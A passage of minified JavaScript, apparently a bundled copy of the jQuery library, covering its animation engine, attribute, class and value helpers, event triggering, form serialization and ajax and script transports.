"):[n];r<4;r++)i[e+ae[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(T.cssHooks[e+t].set=nt)}),T.fn.extend({css:function(e,t){return V(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=We(e),i=t.length;a<i;a++)o[t[a]]=T.css(e,t[a],!1,r);return o}return n!==undefined?T.style(e,t,n):T.css(e,t)},e,t,arguments.length>1)}}),T.Tween=ot,ot.prototype={constructor:ot,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(T.cssNumber[n]?"":"px")},cur:function(){var e=ot.propHooks[this.prop];return e&&e.get?e.get(this):ot.propHooks._default.get(this)},run:function(e){var t,n=ot.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ot.propHooks._default.set(this),this}},ot.prototype.init.prototype=ot.prototype,ot.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Je(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},ot.propHooks.scrollTop=ot.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=ot.prototype.init,T.fx.step={};var at,st,ut=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){st&&(!1===s.hidden&&i.requestAnimationFrame?i.requestAnimationFrame(ct):i.setTimeout(ct,T.fx.interval),T.fx.tick())}function dt(){return i.setTimeout(function(){at=undefined}),at=Date.now()}function ft(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ae[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function pt(e,t,n){for(var r,i=(ht.tweeners[t]||[]).concat(ht.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ht(e,t,n){var r,i,o=0,a=ht.prefilters.length,s=T.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=at||dt(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:at||dt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=Q(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=T.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);o<a;o++)if(r=ht.prefilters[o].call(l,e,c,l.opts))return b(r.stop)&&(T._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return T.map(c,pt,l),b(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),T.fx.timer(T.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}T.Animation=T.extend(ht,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return fe(n.elem,e,oe.exec(t),n),n}]},tweener:function(e,t){b(e)?(t=e,e=["*"]):e=e.match(B);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ht.tweeners[n]=ht.tweeners[n]||[],ht.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,d="width"in t||"height"in t,f=this,p={},h=e.style,g=e.nodeType&&ce(e),m=Z.get(e,"fxshow");for(r in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always(function(){f.always(function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ut.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!m||m[r]===undefined)continue;g=!0}p[r]=m&&m[r]||T.style(e,r)}if((u=!T.isEmptyObject(t))||!T.isEmptyObject(p))for(r in d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=m&&m.display)&&(l=Z.get(e,"display")),"none"===(c=T.css(e,"display"))&&(l?c=l:(ge([e],!0),l=e.style.display||l,c=T.css(e,"display"),ge([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===T.css(e,"float")&&(u||(f.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",f.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,p)u||(m?"hidden"in m&&(g=m.hidden):m=Z.access(e,"fxshow",{display:l}),o&&(m.hidden=!g),g&&ge([e],!0),f.done(function(){for(r in g||ge([e]),Z.remove(e,"fxshow"),p)T.style(e,r,p[r])})),u=pt(g?m[r]:0,r,f),r in m||(m[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ht.prefilters.unshift(e):ht.prefilters.push(e)}}),T.speed=function(e,t,n){var i=e&&"object"===(void 0===e?"undefined":r(e))?T.extend({},e):{complete:n||!n&&t||b(e)&&e,duration:e,easing:n&&t||t&&!b(t)&&t};return T.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in T.fx.speeds?i.duration=T.fx.speeds[i.duration]:i.duration=T.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){b(i.old)&&i.old.call(this),i.queue&&T.dequeue(this,i.queue)},i},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ce).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=T.isEmptyObject(e),o=T.speed(t,n,r),a=function(){var t=ht(this,T.extend({},e),o);(i||Z.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=undefined),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=T.timers,a=Z.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&lt.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||T.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Z.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=T.timers,a=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),T.each(["toggle","show","hide"],function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ft(t,!0),e,r,i)}}),T.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(at=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),at=undefined},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){st||(st=!0,ct())},T.fx.stop=function(){st=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,n){var r=i.setTimeout(t,e);n.stop=function(){i.clearTimeout(r)}})},function(){var e=s.createElement("input"),t=s.createElement("select").appendChild(s.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=s.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var gt,mt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return V(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){T.removeAttr(this,e)})}}),T.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?T.prop(e,t,n):(1===o&&T.isXMLDoc(e)||(i=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?gt:undefined)),n!==undefined?null===n?void T.removeAttr(e,t):i&&"set"in i&&(r=i.set(e,n,t))!==undefined?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=T.find.attr(e,t))?undefined:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(B);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),gt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),function(e,t){var n=mt[t]||T.find.attr;mt[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=mt[a],mt[a]=i,i=null!=n(e,t,r)?a:null,mt[a]=o),i}});var yt=/^(?:input|select|textarea|button)$/i,vt=/^(?:a|area)$/i;function bt(e){return(e.match(B)||[]).join(" ")}function wt(e){return e.getAttribute&&e.getAttribute("class")||""}function _t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(B)||[]}T.fn.extend({prop:function(e,t){return V(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[T.propFix[e]||e]})}}),T.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&T.isXMLDoc(e)||(t=T.propFix[t]||t,i=T.propHooks[t]),n!==undefined?i&&"set"in i&&(r=i.set(e,n,t))!==undefined?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):yt.test(e.nodeName)||vt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this}),T.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(b(e))return this.each(function(t){T(this).addClass(e.call(this,t,wt(this)))});if((t=_t(e)).length)for(;n=this[u++];)if(i=wt(n),r=1===n.nodeType&&" "+bt(i)+" "){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=bt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(b(e))return this.each(function(t){T(this).removeClass(e.call(this,t,wt(this)))});if(!arguments.length)return this.attr("class","");if((t=_t(e)).length)for(;n=this[u++];)if(i=wt(n),r=1===n.nodeType&&" "+bt(i)+" "){for(a=0;o=t[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(s=bt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=void 0===e?"undefined":r(e),i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):b(e)?this.each(function(n){T(this).toggleClass(e.call(this,n,wt(this),t),t)}):this.each(function(){var t,r,o,a;if(i)for(r=0,o=T(this),a=_t(e);t=a[r++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else e!==undefined&&"boolean"!==n||((t=wt(this))&&Z.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Z.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+bt(wt(n))+" ").indexOf(t)>-1)return!0;return!1}});var xt=/\r/g;T.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=b(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,T(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=T.map(i,function(e){return null==e?"":e+""})),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&t.set(this,i,"value")!==undefined||(this.value=i))})):i?(t=T.valHooks[i.type]||T.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&(n=t.get(i,"value"))!==undefined?n:"string"==typeof(n=i.value)?n.replace(xt,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:bt(T.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=T(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,o=T.makeArray(t),a=i.length;a--;)((r=i[a]).selected=T.inArray(T.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in i;var kt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,n,o){var a,u,l,c,d,f,p,h,m=[n||s],y=g.call(e,"type")?e.type:e,v=g.call(e,"namespace")?e.namespace.split("."):[];if(u=h=l=n=n||s,3!==n.nodeType&&8!==n.nodeType&&!kt.test(y+T.event.triggered)&&(y.indexOf(".")>-1&&(y=(v=y.split(".")).shift(),v.sort()),d=y.indexOf(":")<0&&"on"+y,(e=e[T.expando]?e:new T.Event(y,"object"===(void 0===e?"undefined":r(e))&&e)).isTrigger=o?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=undefined,e.target||(e.target=n),t=null==t?[e]:T.makeArray(t,[e]),p=T.event.special[y]||{},o||!p.trigger||!1!==p.trigger.apply(n,t))){if(!o&&!p.noBubble&&!w(n)){for(c=p.delegateType||y,kt.test(c+y)||(u=u.parentNode);u;u=u.parentNode)m.push(u),l=u;l===(n.ownerDocument||s)&&m.push(l.defaultView||l.parentWindow||i)}for(a=0;(u=m[a++])&&!e.isPropagationStopped();)h=u,e.type=a>1?c:p.bindType||y,(f=(Z.get(u,"events")||{})[e.type]&&Z.get(u,"handle"))&&f.apply(u,t),(f=d&&u[d])&&f.apply&&J(u)&&(e.result=f.apply(u,t),!1===e.result&&e.preventDefault());return e.type=y,o||e.isDefaultPrevented()||p._default&&!1!==p._default.apply(m.pop(),t)||!J(n)||d&&b(n[y])&&!w(n)&&((l=n[d])&&(n[d]=null),T.event.triggered=y,e.isPropagationStopped()&&h.addEventListener(y,Tt),n[y](),e.isPropagationStopped()&&h.removeEventListener(y,Tt),T.event.triggered=undefined,l&&(n[d]=l)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each(function(){T.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),v.focusin||T.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=Z.access(r,t);i||r.addEventListener(e,n,!0),Z.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Z.access(r,t)-1;i?Z.access(r,t,i):(r.removeEventListener(e,n,!0),Z.remove(r,t))}}});var St=i.location,Ct=Date.now(),jt=/\?/;T.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new i.DOMParser).parseFromString(e,"text/xml")}catch(n){t=undefined}return t&&!t.getElementsByTagName("parsererror").length||T.error("Invalid XML: "+e),t};var At=/\[\]$/,Et=/\r?\n/g,Dt=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function Lt(e,t,n,i){var o;if(Array.isArray(t))T.each(t,function(t,o){n||At.test(e)?i(e,o):Lt(e+"["+("object"===(void 0===o?"undefined":r(o))&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==k(t))i(e,t);else for(o in t)Lt(e+"["+o+"]",t[o],n,i)}T.param=function(e,t){var n,r=[],i=function(e,t){var n=b(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,function(){i(this.name,this.value)});else for(n in e)Lt(n,e[n],t,i);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Nt.test(this.nodeName)&&!Dt.test(e)&&(this.checked||!me.test(e))}).map(function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Ot=/%20/g,zt=/#.*$/,Pt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,It=/^(?:GET|HEAD)$/,Ht=/^\/\//,Bt={},Rt={},Mt="*/".concat("*"),Ut=s.createElement("a");function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(B)||[];if(b(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Wt(e,t,n,r){var i={},o=e===Rt;function a(s){var u;return i[s]=!0,T.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function $t(e,t){var n,r,i=T.ajaxSettings.flatOptions||{};for(n in t)t[n]!==undefined&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}Ut.href=St.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:St.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(St.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Mt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,T.ajaxSettings),t):$t(T.ajaxSettings,e)},ajaxPrefilter:Ft(Bt),ajaxTransport:Ft(Rt),ajax:function(e,t){"object"===(void 0===e?"undefined":r(e))&&(t=e,e=undefined),t=t||{};var n,o,a,u,l,c,d,f,p,h,g=T.ajaxSetup({},t),m=g.context||g,y=g.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),b=T.Callbacks("once memory"),w=g.statusCode||{},_={},x={},k="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(d){if(!u)for(u={};t=qt.exec(a);)u[t[1].toLowerCase()+" "]=(u[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=u[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return d?a:null},setRequestHeader:function(e,t){return null==d&&(e=x[e.toLowerCase()]=x[e.toLowerCase()]||e,_[e]=t),this},overrideMimeType:function(e){return null==d&&(g.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)S.always(e[S.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||k;return n&&n.abort(t),C(0,t),this}};if(v.promise(S),g.url=((e||g.url||St.href)+"").replace(Ht,St.protocol+"//"),g.type=t.method||t.type||g.method||g.type,g.dataTypes=(g.dataType||"*").toLowerCase().match(B)||[""],null==g.crossDomain){c=s.createElement("a");try{c.href=g.url,c.href=c.href,g.crossDomain=Ut.protocol+"//"+Ut.host!=c.protocol+"//"+c.host}catch(j){g.crossDomain=!0}}if(g.data&&g.processData&&"string"!=typeof g.data&&(g.data=T.param(g.data,g.traditional)),Wt(Bt,g,t,S),d)return S;for(p in(f=T.event&&g.global)&&0==T.active++&&T.event.trigger("ajaxStart"),g.type=g.type.toUpperCase(),g.hasContent=!It.test(g.type),o=g.url.replace(zt,""),g.hasContent?g.data&&g.processData&&0===(g.contentType||"").indexOf("application/x-www-form-urlencoded")&&(g.data=g.data.replace(Ot,"+")):(h=g.url.slice(o.length),g.data&&(g.processData||"string"==typeof g.data)&&(o+=(jt.test(o)?"&":"?")+g.data,delete g.data),!1===g.cache&&(o=o.replace(Pt,"$1"),h=(jt.test(o)?"&":"?")+"_="+Ct+++h),g.url=o+h),g.ifModified&&(T.lastModified[o]&&S.setRequestHeader("If-Modified-Since",T.lastModified[o]),T.etag[o]&&S.setRequestHeader("If-None-Match",T.etag[o])),(g.data&&g.hasContent&&!1!==g.contentType||t.contentType)&&S.setRequestHeader("Content-Type",g.contentType),S.setRequestHeader("Accept",g.dataTypes[0]&&g.accepts[g.dataTypes[0]]?g.accepts[g.dataTypes[0]]+("*"!==g.dataTypes[0]?", "+Mt+"; q=0.01":""):g.accepts["*"]),g.headers)S.setRequestHeader(p,g.headers[p]);if(g.beforeSend&&(!1===g.beforeSend.call(m,S,g)||d))return S.abort();if(k="abort",b.add(g.complete),S.done(g.success),S.fail(g.error),n=Wt(Rt,g,t,S)){if(S.readyState=1,f&&y.trigger("ajaxSend",[S,g]),d)return S;g.async&&g.timeout>0&&(l=i.setTimeout(function(){S.abort("timeout")},g.timeout));try{d=!1,n.send(_,C)}catch(j){if(d)throw j;C(-1,j)}}else C(-1,"No Transport");function C(e,t,r,s){var u,c,p,h,_,x=t;d||(d=!0,l&&i.clearTimeout(l),n=undefined,a=s||"",S.readyState=e>0?4:0,u=e>=200&&e<300||304===e,r&&(h=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),r===undefined&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(g,S,r)),h=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(j){return{state:"parsererror",error:a?j:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(g,h,S,u),u?(g.ifModified&&((_=S.getResponseHeader("Last-Modified"))&&(T.lastModified[o]=_),(_=S.getResponseHeader("etag"))&&(T.etag[o]=_)),204===e||"HEAD"===g.type?x="nocontent":304===e?x="notmodified":(x=h.state,c=h.data,u=!(p=h.error))):(p=x,!e&&x||(x="error",e<0&&(e=0))),S.status=e,S.statusText=(t||x)+"",u?v.resolveWith(m,[c,x,S]):v.rejectWith(m,[S,x,p]),S.statusCode(w),w=undefined,f&&y.trigger(u?"ajaxSuccess":"ajaxError",[S,g,u?c:p]),b.fireWith(m,[S,x]),f&&(y.trigger("ajaxComplete",[S,g]),--T.active||T.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,undefined,t,"script")}}),T.each(["get","post"],function(e,t){T[t]=function(e,n,r,i){return b(n)&&(i=i||r,r=n,n=undefined),T.ajax(T.extend({url:e,type:t,dataType:i,data:n,success:r},T.isPlainObject(e)&&e))}}),T._evalUrl=function(e,t){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(b(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return b(e)?this.each(function(t){T(this).wrapInner(e.call(this,t))}):this.each(function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=b(e);return this.each(function(n){T(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){T(this).replaceWith(this.childNodes)}),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new i.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Xt=T.ajaxSettings.xhr();v.cors=!!Xt&&"withCredentials"in Xt,v.ajax=Xt=!!Xt,T.ajaxTransport(function(e){var t,n;if(v.cors||Xt&&!e.crossDomain)return{send:function(r,o){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);t=function(e){return function(){t&&(t=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),n=s.onerror=s.ontimeout=t("error"),s.onabort!==undefined?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&i.setTimeout(function(){t&&n()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(u){if(t)throw u}},abort:function(){t&&t()}}}),T.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",function(e){e.cache===undefined&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),T.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,i){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load 